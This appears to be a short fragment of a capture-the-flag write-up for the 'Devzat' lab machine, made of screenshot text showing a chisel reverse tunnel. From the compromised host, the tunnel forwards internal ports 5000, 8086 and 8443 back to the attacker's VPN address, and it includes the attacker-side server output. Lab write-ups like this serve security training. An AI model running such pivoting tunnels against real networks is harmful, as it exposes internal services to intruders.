 192.168.1.12 10.10.14.15 10.10.11.118 - Devzat
patrick@devzat:/dev/shm$ ./chisel client 10.10.14.15:1234 R:5000:127.0.0.1:5000 R:8086:127.0.0.1:8086 R:8443:127.0.0.1:8443
2023/12/24 14:35:53 client: Connecting to ws://10.10.14.15:1234
2023/12/24 14:35:55 client: Connected (Latency 215.781909ms)
❯ ./chisel server -reverse -p 1234
2023/12/24 11:34:30 server: Reverse tunnelling enabled
2023/12/24 11:34:30 server: Fingerprint oY5tWb/snz9yfWLpQ4dRea5yMonCfPFx6MBpWhKiVhI=
2023/12/24 11:34:30 server: Listening on http://0.0.0.0:1234
2023/12/24 11:35:55 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2023/12/24 11:35:55 server: session#1: tun: proxy#R:5000=>5000: Listening
2023/12/24 11:35:55 server: session#1: tun: proxy#R:8086=>8086: Listening
2023/12/24 11:35:55 server: session#1: tun: proxy#R:8443=>8443: Listening
VPN - root's tasks Reconnaissance - Enumeration